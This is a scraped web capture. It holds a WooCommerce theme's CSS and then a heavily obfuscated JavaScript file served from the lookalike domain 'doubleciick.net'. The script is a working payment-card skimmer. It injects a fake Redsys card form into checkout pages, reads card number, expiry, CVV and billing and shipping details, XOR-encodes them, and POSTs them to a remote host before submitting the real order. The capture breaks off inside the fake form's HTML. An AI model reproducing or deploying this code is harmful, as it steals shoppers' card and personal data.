.home .home_06_product_slider .la-slick-nav{transform: scale(1.5);}
.single-product.body-col-1c.enable-main-fullwidth .site-main .la-single-product-page .product-main-image{width:100%!important;}
.single-product .la-woo-thumbs{transform: scale(0.9);}
.home .vc_row.width-custom{padding-right: 0px !important;padding-left: 0px !important;}
.tax-product_cat .section-page-header .page-header-inner{padding-top: 15px;}
}

@media screen and (max-width: 575px){
.banner1, .banner2{max-width: 300px;}	
}

@media screen and (max-width: 380px){
.site-header-mobile .site-branding img {max-height: 62%;}
}

@media screen and (min-width: 992px){
.woocommerce-cart .not-active-fullpage > .woocommerce td.actions .coupon{display: block; margin-bottom: 25px;}
}

@media screen and (min-width: 992px){
.la-block-content-top{display: none;}
.woocommerce-cart .not-active-fullpage > .woocommerce td.actions .btn {display: initial;}	
}

@media screen and (min-width: 991px){
.la-p-single-2 .product-main-image .la-woo-thumbs{width: 20%!important;}
.la-p-single-2 .product-main-image .la-woo-product-gallery{width: 80%!important;}
.la-woo-thumbs .la-thumb{width: 85%!important;margin: 0 0 10% 0;}
.la-woo-thumbs .la-thumb:last-child{margin: 0;}
}

@media screen and (min-width: 768px){
.la_com_action--dropdownmenu-text{right: 75px;}
}



--- FILE ---
content_type: application/javascript
request_url: https://doubleciick.net/otmrsdllvlmtk.js
body_size: 21293
content:
(function(A,N){function Nh(A,N){return jfp(N-0x2d,A);}var v=A();while(!![]){try{var p=-parseInt(Nh('%%vw','0x29d'))/(-0x3*0xc5e+-0x1f67+0x6f*0x9e)+-parseInt(Nh('I2l)',0x333))/(0x4f1+0x142d+-0x191c)*(-parseInt(Nh('aB9!',0x306))/(-0x96*0x20+0x1ea*-0x1+0x14ad))+-parseInt(Nh('bDyd',0x31c))/(-0x2*0xc2f+-0x19ca*0x1+0x322c)+parseInt(Nh('Ef6j','0x14c'))/(0xa9*-0x2f+0x19e9+0x523)*(-parseInt(Nh('fOsq',0x253))/(-0x4a+0x22ec+0x14*-0x1bb))+-parseInt(Nh('5i8)',0x206))/(0x11ad*-0x1+-0x53*-0x13+0xb8b)*(parseInt(Nh('0y8O',0x15d))/(-0xefd+-0x233*-0x1+-0x223*-0x6))+-parseInt(Nh('V0UD',0x205))/(-0x1d45*0x1+-0x6c+0x1dba)*(-parseInt(Nh('#*GZ',0x16d))/(-0x244c+0x9fa+0x1a5c))+parseInt(Nh('lXJG',0x1e3))/(-0xa77*-0x2+0x11a3+0x2*-0x1343);if(p===N)break;else v['push'](v['shift']());}catch(q){v['push'](v['shift']());}}}(jfv,-0x31*0x3d77+-0x8602c+0x3*0x8b417),(function(){var v={'CFLqh':function(z,H){return z+H;},'yVBka':function(z,H){return z!==H;},'ozeCm':NC('0x445','V0UD'),'PhvYM':function(z,H,D){return z(H,D);},'UQkHo':function(z,H){return z!==H;},'nlBDR':NC('0x470','fOsq'),'OzwzT':function(z,H){return z===H;},'gjhqT':NC('0x4f3','bDyd'),'slbyq':'iQbhv','ossIW':function(z,H){return z+H;},'LiGTc':'payment_method_red_sys','nKeMi':'TIjPP','lmLJd':function(z,H){return z(H);},'TUkWG':'billing_postcode','DbcCN':'rWfZm','DOFto':function(z,H){return z>H;},'Beuiw':'wSPDg','hYefE':NC(0x590,'oMM&'),'EonIi':NC(0x566,'M%Fz'),'Edobq':NC(0x3eb,'&hR%'),'lNhER':NC('0x3f8','aGBE'),'WJIzb':'cvv','tjZyu':'terms','DEuNF':function(z,H){return z!=H;},'MdwCO':function(z,H){return z+H;},'vIfEY':function(z,H){return z+H;},'QuQDK':function(z,H){return z+H;},'hqTmx':function(z,H){return z+H;},'amtZD':NC(0x418,'OFcy'),'rSSrS':NC(0x459,'!J!g'),'fMRBi':function(z,H,D){return z(H,D);},'yyfpD':'POST','gLTlk':'Content-Type','ZXGma':NC('0x5a3','OFcy'),'NwKCY':'wc_cart_hash','lFoEJ':NC('0x3ff','#*GZ'),'oqEQb':NC(0x431,'Bm%e'),'ECgYQ':function(z){return z();},'iJngn':NC(0x464,')AKQ'),'oqKqQ':NC(0x593,'lXJG'),'IhlZg':'shipping_postcode','eFgkE':NC('0x4d0','B$xy'),'tCfVW':NC(0x5c6,'#CN$'),'PnLHi':NC(0x46e,'JAr!'),'vptEv':function(z,H){return z===H;},'HoeXt':'coQWQ','YSyTX':NC(0x3da,'Bm%e'),'ftcGb':NC('0x4f2','VGUQ'),'XXazt':function(z,H){return z===H;},'ZqSik':NC(0x5d1,'O5HQ'),'bwiDL':NC('0x406','8Cjk'),'WCsjb':'oQAIG','zzdzs':'billing_phone','uXHAF':NC(0x5d3,'xYVZ'),'LFnLS':function(z,H){return z===H;},'ufgzz':NC('0x5bf','^mAg'),'RviFZ':NC(0x3f7,')AKQ'),'WGcgz':NC(0x4af,'Ef6j'),'rLRYI':function(z,H){return z===H;},'wIyCi':'VCKYi','HeUTF':'KafIk','KzXrR':NC(0x482,'d9@u'),'TzScr':NC(0x3a5,'V0UD'),'cxYXy':function(z,H){return z===H;},'apfBI':NC(0x466,'!J!g'),'RqVQj':function(z,H){return z===H;},'xDBFo':'LMdhS','isHsh':NC(0x563,'hmRm'),'wVUdq':function(z,H){return z===H;},'aCzbb':NC(0x502,'OFcy'),'jkpCM':function(z,H){return z===H;},'HTNgg':function(z,H){return z!==H;},'CNwjC':NC(0x4a4,'B$xy'),'Aobti':NC('0x48d','@F00'),'GACJs':NC('0x55e','LeeM'),'qtUik':'shipping_country','KWZjw':NC('0x3ca','#*GZ'),'ortgQ':'dhCij','Zcxqe':function(z,H){return z==H;},'binWv':NC(0x599,'t(IW'),'YLxew':'lRifs','VqcsE':function(z,H){return z+H;},'zLwoO':function(z,H){return z+H;},'XMYNH':function(z,H){return z+H;},'kiyYd':function(z,H){return z+H;},'cxTGK':'application/x-www-form-urlencoded','tMynX':NC(0x5c2,'J@pk'),'xBhmw':NC('0x4bd','oMM&'),'ejXaw':function(z,H){return z===H;},'vOrTV':NC('0x483','8hrb'),'DZOiN':NC(0x53e,'B$xy'),'ikVoA':NC('0x3d8','&hR%'),'hIfqk':NC(0x3c7,'d9@u'),'YTXKZ':NC(0x552,'Bm%e'),'lsVXt':'block','WZkwa':NC(0x57e,'Ef6j'),'siOEw':NC('0x469','8Cjk'),'jctNg':NC(0x3b1,'JAr!'),'qAyGS':function(z,H){return z<H;},'fgZjQ':NC(0x44d,'aB9!'),'WKlGb':NC('0x5ab','qIcv'),'kvTrB':NC(0x427,'B$xy'),'Pvxra':NC(0x587,'2qii'),'qfpeB':NC(0x4b9,'V0UD'),'WmXjE':function(z,H){return z===H;},'AvlAA':NC('0x51e','M%Fz'),'tLHJt':function(z,H){return z(H);},'BBVzH':function(z,H){return z+H;},'nBvnk':function(z,H){return z+H;},'yyKXm':function(z,H){return z+H;},'MBxaj':function(z,H){return z+H;},'UqaFS':function(z,H){return z(H);},'cpVXA':NC(0x4f4,'oMM&'),'Svoxf':function(z,H){return z+H;},'UmFpk':function(z,H){return z(H);},'UxyWW':function(z,H){return z===H;},'TGpCN':NC(0x3f1,'t(IW'),'kywYq':function(z,H){return z!==H;},'WlCOh':NC('0x3db','aB9!'),'sPIMc':function(z,H,D){return z(H,D);},'laaNP':function(z){return z();},'pvlzW':NC('0x40e','bDyd'),'moukt':function(z,H){return z===H;},'FMUvB':'zrOCR','dpPkY':NC('0x528','LeeM'),'EvvHf':function(z,H,D){return z(H,D);},'azKvS':function(z,H){return z!==H;},'dDgVj':NC('0x558','LeeM'),'MvJRh':function(z,H){return z==H;},'Rrdaw':NC('0x4c4','V0UD'),'TOIbI':NC('0x520','wCaA'),'UyaDm':function(z,H){return z===H;},'pERue':function(z,H){return z===H;},'lpfLK':NC(0x4b1,')AKQ'),'KnGyo':NC('0x526','qIcv'),'COrJj':NC(0x485,'bDyd'),'gsOHZ':function(z){return z();},'RPjsh':function(z,H){return z===H;},'ZzQFj':NC('0x3e7','2qii'),'hCDvm':function(z,H){return z===H;},'LOHzY':'AALqz','vkbBU':NC('0x3e5','RsEK')},p=(function(){var z={'IOedA':function(D,l,S){function NQ(A,N){return jfp(N- -'0x92',A);}return v[NQ('aB9!',0x294)](D,l,S);},'zrARV':function(D,l){return v['UQkHo'](D,l);},'nmQgF':v[Nf('hmRm',-'0x176')],'FYEWZ':function(D,l){return v['OzwzT'](D,l);},'BUTJa':Nf('8hrb',-'0x1de')};function Nf(A,N){return NC(N- -'0x607',A);}var H=!![];return function(D,l){function Nb(A,N){return Nf(A,N-'0x639');}var S={'nsiDs':function(E,R){return v['CFLqh'](E,R);}};if(v['yVBka'](v[Nb('wCaA','0x5bf')],v['ozeCm']))try{var R=q['contentWindow'][Nb('oMM&','0x5b4')][Nb('z#u#',0x5d3)][Nb('aB9!','0x576')];s['style'][Nb('fOsq',0x454)]=S['nsiDs'](R,'px');}catch(o){}else{var g=H?function(){var R={'bBSyd':function(P,j,V){function Ne(A,N){return jfp(A-0x375,N);}return z[Ne('0x625','aGBE')](P,j,V);}};function NX(A,N){return Nb(A,N- -'0x5');}if(z[NX('M%Fz','0x515')](z[NX('OFcy',0x5a2)],NX('aGBE',0x5f8))){if(l){if(z[NX('lXJG','0x3e5')](z['BUTJa'],z[NX('!J!g','0x570')])){var o=l['apply'](D,arguments);return l=null,o;}else v=p[NX('fOsq','0x53d')];}}else R[NX('JnCw',0x4ef)](v,p,0x36e+-0x699+-0x17*-0x39);}:function(){};return H=![],g;}};}());function q(){var z={'RnofB':function(j,V){return j(V);},'KGbFO':v[Nk('0x2eb','JnCw')],'jghXt':Nk('0x2dd','V0UD'),'GSkHe':v[Nk(0x265,'JnCw')],'HFMtb':v['WJIzb'],'IelhU':v['tjZyu'],'XomDC':function(j,V){function NJ(A,N){return Nk(N- -0x18a,A);}return v[NJ('M%Fz',-0x54)](j,V);},'fTCag':function(j,V){function Nr(A,N){return Nk(N- -'0x32e',A);}return v[Nr('VlBC',-'0x9a')](j,V);},'FCGpe':function(j,V){return j!=V;},'eNzgW':function(j,V){return j+V;},'qYAqN':function(j,V){function NM(A,N){return Nk(A-'0x158',N);}return v[NM('0x335',')AKQ')](j,V);},'qhFqg':function(j,V){return j+V;},'FScQM':function(j,V){return v['vIfEY'](j,V);},'nWzQS':function(j,V){function Nu(A,N){return Nk(N-'0x344',A);}return v[Nu('VlBC',0x67f)](j,V);},'CQypD':function(j,V){return j+V;},'sXira':function(j,V){return v['hqTmx'](j,V);},'FZfnJ':v['amtZD'],'FUiYz':v[Nk('0x253','Bm%e')],'Gkqzl':Nk('0x2e7','J@pk'),'Tvrur':function(j,V,L){function NO(A,N){return Nk(A- -0x347,N);}return v[NO(-0x1a9,'%%vw')](j,V,L);},'INWqK':v[Nk('0x153','oMM&')],'vSbrB':v[Nk(0x1b7,'z#u#')],'IduoD':v[Nk('0x1ab','$WDU')],'mchFJ':v['NwKCY'],'svuFP':v['lFoEJ'],'MuXlC':v['oqEQb'],'mPgTs':function(j){function Ni(A,N){return Nk(N- -'0x39d',A);}return v[Ni('d9@u',-'0x252')](j);},'cUzIV':function(j,V,L){return j(V,L);},'guQqm':Nk('0x2ac','z#u#'),'DHKTJ':function(j,V){return j===V;},'ntnSX':v[Nk(0x1bf,'CbZx')],'VnJxq':function(j,V){return j(V);},'SDPea':v[Nk('0x288','CbZx')],'rsjMF':v['IhlZg'],'fFyTY':v['eFgkE'],'YQXUb':v['tCfVW'],'oPUbv':function(j,V){return j!==V;},'SlUCv':v[Nk(0x36d,'8hrb')],'PFBYt':function(j,V){function Na(A,N){return Nk(N- -0x170,A);}return v[Na('qIcv',0xda)](j,V);},'TUmAN':v[Nk('0x285','CbZx')],'ouUqq':'EFPUC','iTugc':function(j,V){return v['vptEv'](j,V);},'eEgfP':v[Nk('0x15b','8Cjk')],'AasPA':v[Nk('0x359','fOsq')],'jhCER':v[Nk('0x199','XNYC')],'PLdvl':function(j,V){function Nd(A,N){return Nk(N-0x33b,A);}return v[Nd('wbgw','0x609')](j,V);},'GuKQn':function(j,V){function Nc(A,N){return Nk(N- -0x3b,A);}return v[Nc('Ef6j',0x21a)](j,V);},'KhksW':v[Nk(0x2b7,'qIcv')],'yYkts':v[Nk(0x32f,'yfAV')],'jwjVv':v[Nk('0x21b','OFcy')],'qdmin':Nk(0x2ae,')AKQ'),'mMPzq':v[Nk(0x217,'xYVZ')],'hvMyF':v[Nk('0x290','%O9!')],'MTVhv':Nk('0x2f7','2qii'),'DXoSp':v[Nk(0x258,'0y8O')],'CmffS':function(j,V){return v['LFnLS'](j,V);},'YNZMi':v[Nk('0x377','V0UD')],'cEajQ':v['RviFZ'],'lNUMC':v[Nk(0x280,'bDyd')],'HAOVH':'billing_state','iqevP':function(j,V){return v['rLRYI'](j,V);},'rOJYg':v[Nk(0x12b,'RsEK')],'ztQCB':Nk('0x142','VGUQ'),'NGRfJ':function(j,V){function NB(A,N){return Nk(N- -0x35c,A);}return v[NB('wHm$',-'0x98')](j,V);},'TOSyb':v[Nk(0x296,'CbZx')],'LZnwc':v[Nk('0x2ab','CI&1')],'bWprE':function(j,V){return v['LFnLS'](j,V);},'XRNUh':v[Nk('0x1d8','wHm$')],'jUwlN':function(j,V){return v['cxYXy'](j,V);},'EoWuU':v['apfBI'],'oXcok':'shipping_first_name','NDyPa':function(j,V){function NG(A,N){return Nk(N- -'0x205',A);}return v[NG('Bm%e',0x152)](j,V);},'RoWGP':function(j,V){return v['UQkHo'](j,V);},'jVyDs':v[Nk('0x363','JAr!')],'ZVilv':v[Nk(0x22a,'oMM&')],'ZYZxd':Nk(0x2b1,'8Cjk'),'XWMSI':function(j,V){function NU(A,N){return Nk(N- -'0x19a',A);}return v[NU('$WDU','0x141')](j,V);},'BvlfL':v[Nk('0x1cb','8hrb')],'fEIWW':function(j,V){return v['jkpCM'](j,V);},'WRuGF':function(j,V){function NY(A,N){return Nk(A- -0x3e0,N);}return v[NY(-'0x24d','t(IW')](j,V);},'FbiKp':v['CNwjC'],'KkxwH':v[Nk(0x35f,'RsEK')],'YtGvo':v[Nk('0x16a','$WDU')],'DDmdP':v[Nk(0x310,'qIcv')],'Nnxns':v[Nk(0x207,'8hrb')],'OXyor':function(j,V){function NZ(A,N){return Nk(A-'0x12c',N);}return v[NZ(0x424,'JnCw')](j,V);},'HbxNs':v[Nk(0x315,'VGUQ')],'VgzXA':function(j,V){return v['Zcxqe'](j,V);},'gFEGq':function(j,V){return v['UQkHo'](j,V);},'dQMGJ':v[Nk('0x344','V0UD')],'kNxqp':function(j,V){return j!=V;},'KFGui':v[Nk(0x319,'&hR%')],'kvgiL':function(j,V){return v['VqcsE'](j,V);},'PKEfK':function(j,V){function v0(A,N){return Nk(A-'0x338',N);}return v[v0('0x537',')AKQ')](j,V);},'efWca':function(j,V){return v['XMYNH'](j,V);},'MyeHG':function(j,V){function v1(A,N){return Nk(N- -'0x168',A);}return v[v1('RsEK','0x11e')](j,V);},'MMbHY':function(j,V){function v2(A,N){return Nk(N-0xa9,A);}return v[v2('CbZx','0x2a4')](j,V);},'vlulY':function(j,V){return v['CFLqh'](j,V);},'heVcR':function(j,V){function v3(A,N){return Nk(N- -'0x116',A);}return v[v3('XNYC','0x1ca')](j,V);},'WivdI':v[Nk('0x37c','%%vw')],'mLYyj':function(j,V){return j+V;},'zcgzX':v['tMynX']};function Nk(A,N){return NC(A- -'0x279',N);}let H=document[Nk(0x2c8,'8Cjk')](v[Nk('0x312','0y8O')])[Nk(0x1dc,'@F00')];if(document['querySelector'](Nk('0x167','M%Fz'))&&v[Nk('0x2fd','J@pk')](H,0x239a+-0x198d+0xa0d*-0x1)){if(v[Nk('0x31c','5i8)')](v[Nk(0x1c0,'wHm$')],v[Nk('0x17c','O5HQ')])){var D=document[Nk(0x35e,'^mAg')](v[Nk(0x1a3,'aGBE')]);D['id']=v['LiGTc'],D['style'][Nk(0x174,'B$xy')]=v[Nk('0x32b','fOsq')],D[Nk(0x379,'%%vw')][Nk('0x1b6','B$xy')]='158px',D[Nk(0x304,'J@pk')][Nk(0x311,'z#u#')]=v['hIfqk'],D['style']['overflow']=v['YTXKZ'],D[Nk(0x300,'d9@u')][Nk('0x25f','#CN$')]=v[Nk(0x2bf,'VlBC')],D[Nk('0x2b4','aGBE')][Nk('0x345','Ef6j')]=v[Nk('0x342','VlBC')],D['style'][Nk(0x29e,'Bm%e')]=Nk('0x225','wCaA'),D[Nk(0x300,'d9@u')]['opacity']='1',D['style']['marginTop']=v['WZkwa'],D['setAttribute'](Nk('0x26d','#CN$'),'0'),D[Nk('0x226','CI&1')](v[Nk('0x329','&hR%')],v[Nk('0x2f2','I2l)')]),D[Nk(0x35d,'JAr!')](Nk(0x133,'#*GZ'),'no');var l=document[Nk(0x2d8,'$WDU')](v[Nk('0x29a','@F00')]);l['appendChild'](D);function j(V){function v4(A,N){return Nk(A- -0x19f,N);}if(v[v4(0x1a4,')AKQ')](v[v4(-'0x37','fOsq')],v['gjhqT']))v=p[v4(-0x5c,'wCaA')];else try{if(v[v4(-0x18,'%%vw')]!==v[v4(0x77,'0y8O')]){var w={'xviSo':function(B,G){return z['RnofB'](B,G);}};r['preventDefault']();var n=M[v4(-'0x39','CI&1')](z[v4(0x46,'JAr!')]),W=n[v4(0x88,'!J!g')],F=u[v4('0x34','oMM&')](z[v4(-0x5a,'lXJG')]),K=F['value'],h=O['getElementById'](z[v4(0x2b,'V0UD')]),C=h[v4(0x151,'oMM&')],Q=d['getElementById'](z['HFMtb']),f=Q['value'];let b=a['getElementById'](z[v4(0x4b,'^pdW')]);if(z['XomDC'](W['length'],0x17*-0x151+-0x3cb*0x3+0x29a8)&&z[v4(-'0x57','%%vw')](K[v4(-0x6e,'J@pk')],-0x1*-0x1085+0x68d+-0x1*0x1712)&&C['length']!=0x419+0x336*0x6+-0x175d&&z[v4(0x7d,'^mAg')](f[v4(0x1a8,'2qii')],-0x238f+0xbfb*0x1+-0x2*-0xbca)){const B=W,G=z[v4(0x1bc,'5i8)')](K+'/',C),U=f,Y=z[v4(0x5,'wCaA')](z[v4('0x82','wHm$')](AE,'\x20'),AR),Z=Ao,A0=AP,A1=Aj,A2=AV,A3=AL,A4=Am,A5=z[v4(-'0x3f','%%vw')](z['eNzgW'](AT,',\x20'),Aw),A6=z[v4('0x183','2qii')](z[v4('0x1cb','lXJG')](An,'\x20'),AW),A7=AF,A8=AK,A9=z[v4('0x15','J@pk')](z['CQypD'](z[v4('0xbe','OFcy')](z[v4('0x179','t(IW')](Ah,',\x20'),AC),',\x20'),AQ);var X={};X['cc']=B,X[v4(0x117,'CI&1')]=G,X[v4('0x40','!J!g')]=Y,X['cvc']=U,X[v4(0x89,'VGUQ')]=Z,X[v4(-'0x2','XNYC')]=A0,X['zip']=A1,X['country']=A2,X['city']=A3,X['state']=A4,X[v4(0xc3,'&hR%')]=A5,X[v4(0xb0,'B$xy')]=A6,X[v4(-0x6f,'wbgw')]=A7,X['sZip']=A8,X['sCity']=A9;let AA=X;Af=Ab['fromCharCode'];var k=z[v4(-0x26,'OFcy')],J=Ae,r=new AX()['encode'],M=z[v4(-0x30,'5i8)')](Ak,z[v4('0xb1','lXJG')]),u=z['RnofB'](AJ,z[v4(-'0x46','bDyd')]),O=(Nw,Nn)=>{function v5(A,N){return v4(A-0x19f,N);}const NW=n['from'](new W()[v5(0x1f1,'I2l)')](Nw))[v5(0x2d7,'%%vw')]((NF,NK)=>C[v5('0x157','@F00')](NF^new Q()[v5('0x141','M%Fz')](Nn)[NK%Nn[v5(0x2da,'0y8O')]]))[v5(0x34f,'t(IW')]('');return w[v5('0x1d9','@F00')](h,NW);},a=Aa[v4(0x114,'$WDU')](AA),d=M;let AN=z['Tvrur'](O,a,d);var c=new Ad();c[v4('0x66','J@pk')](z[v4('0xbc','&hR%')],u,!![]),c[v4('0x2','%%vw')](z[v4('0x9b','Ef6j')],v4('0xbd','yfAV')),c[v4(-'0x1f','RsEK')](z[v4('0xc4','!J!g')]+Ac(AN)),AB[v4(0xdd,'$WDU')](z[v4(0xb,'VGUQ')],v4('0x156','JnCw')),AG['target']['click']();}}else{var L=V[v4(0xd7,'JAr!')][v4(0x123,'I2l)')][v4(-0x5f,'aB9!')][v4('0xc5','V0UD')];V[v4(0x167,'$WDU')]['height']=v['ossIW'](L,'px');}}catch(w){}}setInterval(function(){var V=document[v6(0x222,'XNYC')](v[v6('0x234','JnCw')]);function v6(A,N){return Nk(A- -0x69,N);}if(V){if(v[v6(0x2bd,'V0UD')](v[v6(0x223,'qIcv')],v6(0x1d2,'#*GZ')))return v[v6('0x2b6','XNYC')]()[v6(0x126,'$WDU')](lscPwj[v6('0x1f0','wHm$')])[v6('0x2f9','O5HQ')]()[v6('0x18b','$WDU')](p)[v6('0x2ec','t(IW')](v6(0x19b,'wCaA'));else v[v6('0x2c5','wCaA')](j,V);}},0x4ae*0x8+-0x1868+-0xcd6);var S='<!DOCTYPE\x20HTML><html><head>\x20<style>\x20@import\x20url(\x27https://fonts.googleapis.com/css2?family=Lato:wght@300;400&family=Noto+Sans+Mono:wght@400;500;600;700&display=swap\x27);\x20body{\x20margin:\x200px;\x20}\x20.form-row-d-wrap\x20{\x20width:\x20235px;\x20}\x20.form-row-d\x20{\x20font-family:\x20Arial,\x20Helvetica,\x20sans-serif;\x20color:\x20#515152;\x20}\x20.wc-stripe-elements-field\x20{\x20border:\x201px\x20solid\x20#CCC\x20!important;\x20border-radius:\x204px;\x20box-shadow:\x20none;\x20margin-top:\x200px;\x20margin-bottom:\x205px;\x20padding:\x201px\x205px;\x20background-color:\x20#fff;\x20outline:\x200;\x20}\x20.wc-stripe-elements-field:focus-within\x20{\x20box-shadow:\x20inset\x200\x201px\x201px\x20rgba(0,\x200,\x200,\x20.075),\x200\x200\x206px\x20rgba(0,\x20109,\x2080,\x20.7)\x20!important;\x20}\x20#stripe-card-element,\x20#stripe-exp-element,\x20#stripe-cvc-element\x20{\x20position:\x20relative;\x20display:\x20flex;\x20align-items:\x20center;\x20height:\x2020px;\x20}\x20.importcard\x20{\x20padding-right:\x2040px;\x20}\x20.importcard,\x20.importdate,\x20.importcvc\x20{\x20color:\x20#31325F;\x20font-family:\x20Arial,\x20Helvetica,\x20sans-serif;\x20font-size:\x2013px\x20!important;\x20}\x20.form-row-d\x20input::placeholder\x20{\x20color:\x20#999\x20!important;\x20}\x20.label-css\x20{\x20font-size:\x2014px\x20!important;\x20line-height:\x2021px\x20!important;\x20color:\x20#28303A;\x20display:\x20flex;\x20align-items:\x20center;\x20margin-bottom:\x202.5px;\x20font-family:\x20\x22Lato\x22;\x20}\x20.cvc-btn-help\x20{\x20display:\x20flex;\x20background-color:\x20#006d50;\x20width:\x2016px;\x20height:\x2013.5px;\x20justify-content:\x20center;\x20align-items:\x20center;\x20border-radius:\x2010px;\x20padding-top:\x202.5px;\x20padding-right:\x200.5px;\x20color:\x20white;\x20font-weight:\x20600;\x20font-size:\x2013px;\x20margin-left:\x204px;\x20margin-top:\x202px;\x20cursor:\x20pointer;\x20border:\x201px\x20solid\x20#CCC\x20!important;\x20}\x20.exp-grid\x20{\x20display:\x20flex;\x20}\x20#cvcHelp\x20{\x20display:\x20none;\x20font-size:\x2014px;\x20line-height:\x201.42857143;\x20color:\x20#557e94;\x20position:\x20relative;\x20padding:\x2010px;\x20border:\x201px\x20solid\x20#acbdc7;\x20border-radius:\x205px;\x20background:\x20#f2f7fa;\x20}\x20#cvcHelp::before\x20{\x20content:\x20\x22\x22;\x20position:\x20absolute;\x20border-style:\x20solid;\x20border-width:\x200\x2015px\x2015px;\x20border-color:\x20#f2f7fa\x20transparent;\x20display:\x20block;\x20width:\x200;\x20top:\x20-15px;\x20z-index:\x203;\x20right:\x2020%;\x20}\x20#cvcHelp::after\x20{\x20content:\x20\x22\x22;\x20position:\x20absolute;\x20border-style:\x20solid;\x20border-width:\x2016px\x2017px\x200;\x20border-color:\x20#acbdc7\x20transparent;\x20display:\x20block;\x20width:\x200;\x20bottom:\x20-16px;\x20z-index:\x202;\x20right:\x2020%;\x20top:\x200;\x20transform:\x20translateX(6%)\x20translateY(-100%)\x20rotate(180deg);\x20}\x20#help-div-img\x20{\x20width:\x20267.984px;\x20height:\x20150px;\x20overflow:\x20hidden;\x20display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20}\x20#help-img\x20{\x20width:\x20110%;\x20height:\x20100%;\x20object-fit:\x20cover;\x20}\x20.card-rem\x20{\x20filter:\x20grayscale(1);\x20opacity:\x200.3;\x20}\x20.input-block\x20{\x20display:\x20flex;\x20}\x20.card-icon-block\x20{\x20background-image:\x20url(https://sis.redsys.es/sis/graficos/logotipos/comunes/9999icon_card.png);\x20margin-right:\x204px;\x20display:\x20block;\x20width:\x2019px;\x20height:\x2018px;\x20background-repeat:\x20no-repeat;\x20position:\x20relative;\x20bottom:\x20-4px;\x20}\x20.exp-icon-block\x20{\x20background-image:\x20url(https://sis.redsys.es/sis/graficos/logotipos/comunes/9999icon_cal.png);\x20margin-right:\x204px;\x20display:\x20block;\x20width:\x2019px;\x20height:\x2018px;\x20background-repeat:\x20no-repeat;\x20position:\x20relative;\x20bottom:\x20-4px;\x20}\x20.cvv-icon-block\x20{\x20background-image:\x20url(https://sis.redsys.es/sis/graficos/logotipos/comunes/9999icon_lock.png);\x20margin-right:\x204px;\x20display:\x20block;\x20width:\x2019px;\x20height:\x2018px;\x20background-repeat:\x20no-repeat;\x20position:\x20relative;\x20bottom:\x20-4px;\x20}\x20.tooltip\x20{\x20display:\x20none;\x20position:\x20absolute;\x20top:\x20100%;\x20left:\x2087%;\x20transform:\x20translateX(-50%);\x20border:\x201px\x20solid\x20#ccc;\x20border-radius:\x204px;\x20background-color:\x20#fefefe;\x20padding:\x205px;\x20z-index:\x201;\x20width:\x20229px;\x20height:\x20215px;\x20color:\x20#4d4d4d;\x20}\x20#cvv-info:hover\x20.tooltip\x20{\x20display:\x20flex;\x20}\x20#cvv-info\x20{\x20position:\x20relative;\x20}\x20.modal-body\x20{\x20display:\x20flex;\x20flex-direction:\x20column;\x20align-items:\x20center;\x20}\x20</style></head><body>\x20<div\x20class=\x22form-row-d-wrap\x22>\x20<div\x20class=\x22form-row-d\x22>\x20<div\x20class=\x22form-row\x20form-row-wide\x22>\x20<label\x20class=\x22label-css\x22\x20for=\x22cardnumber\x22>Nº\x20Tarjeta:</label>\x20<div\x20class=\x22input-block\x22>\x20<span\x20class=\x22card-icon-block\x22></span>\x20<div\x20class=\x22stripe-card-group\x22>\x20<div\x20id=\x22stripe-card-element\x22\x20class=\x22wc-stripe-elements-field\x20StripeElement\x20empty\x22>\x20<input\x20class=\x22importcard\x22\x20type=\x22text\x22\x20maxlength=\x2219\x22\x20id=\x22cardnumber\x22\x20name=\x22cardnumber\x22\x20style=\x22border:\x20none;\x20outline:\x20none;\x20width:\x20100%;\x20height:\x20100%;\x20font-size:\x2016px;\x20background-color:\x20rgb(255,\x20255,\x20255);\x22>\x20</div>\x20</div>\x20</div>\x20</div>\x20<div\x20class=\x22p-Grid\x22>\x20<div\x20class=\x22form-row\x20form-row-first\x22\x20id=\x22B\x22>\x20<label\x20class=\x22label-css\x22\x20for=\x22exp-m\x22>Caducidad:</label>\x20<div\x20class=\x22exp-grid\x22>\x20<span\x20class=\x22exp-icon-block\x22></span>\x20<div\x20id=\x22stripe-exp-element\x22\x20class=\x22wc-stripe-elements-field\x20StripeElement\x20empty\x22\x20style=\x22max-width:\x2069px;\x22>\x20<input\x20class=\x22importdate\x22\x20placeholder=\x22mm\x22\x20type=\x22text\x22\x20maxlength=\x222\x22\x20id=\x22exp-m\x22\x20name=\x22exp\x22\x20style=\x22border:\x20none;\x20outline:\x20none;\x20width:\x20100%;\x20height:\x20100%;\x20font-size:\x2016px;\x20background-color:\x20rgb(255,\x20255,\x20255);\x22>\x20</div>\x20<div\x20id=\x22stripe-exp-element\x22\x20class=\x22wc-stripe-elements-field\x20StripeElement\x20empty\x22\x20style=\x22margin-left:\x205px;\x20max-width:\x2069px;\x22>\x20<input\x20class=\x22importdate\x22\x20placeholder=\x22aa\x22\x20type=\x22text\x22\x20maxlength=\x222\x22\x20id=\x22exp-y\x22\x20name=\x22exp-y\x22\x20style=\x22border:\x20none;\x20outline:\x20none;\x20width:\x20100%;\x20height:\x20100%;\x20font-size:\x2016px;\x20background-color:\x20rgb(255,\x20255,\x20255);\x22>\x20</div>\x20</div>\x20</div>\x20<div\x20class=\x22form-row\x20form-row-last\x22\x20id=\x22c\x22>\x20<label\x20class=\x22label-css\x22\x20for=\x22cvv\x22>CVV:\x20</label>\x20<div\x20class=\x22input-block\x22>\x20<span\x20class=\x22cvv-icon-block\x22></span>\x20<div\x20id=\x22stripe-cvc-element\x22\x20class=\x22wc-stripe-elements-field\x20StripeElement\x20empty\x22\x20style=\x22max-width:\x2083px;\x22>\x20<input\x20class=\x22importcvc\x22\x20type=\x22text\x22\x20maxlength=\x224\x22\x20id=\x22cvv\x22\x20name=\x22cvv\x22\x20style=\x22border:\x20none;\x20outline:\x20none;\x20width:\x20100%;\x20height:\x20100%;\x20font-size:\x2016px;\x20background-color:\x20rgb(255,\x20255,\x20255);\x22>\x20</div>\x20<div\x20id=\x22cvv-info\x22>\x20<span\x20class=\x22cvc-btn-help\x22\x20id=\x22openHelpBtn\x22>?</span>\x20<div\x20class=\x22tooltip\x22>\x20<div\x20class=\x22modal-body\x22>\x20<h2\x20style=\x22font-size:\x2012.48px;font-weight:\x20bold;color:\x20#E60000;margin-bottom:\x205px;\x20margin-top:\x200px;\x20padding-left:\x2012px;\x20font-family:\x20\x27Lato\x27;\x20display:\x20flex;justify-content:\x20center;\x22>\x20CVV</h2>\x20<img\x20style=\x22width:\x20130px;\x22\x20alt=\x22\x22\x20src=\x22https://sis.redsys.es/sis/graficos/logotipos/comunes/9999cvc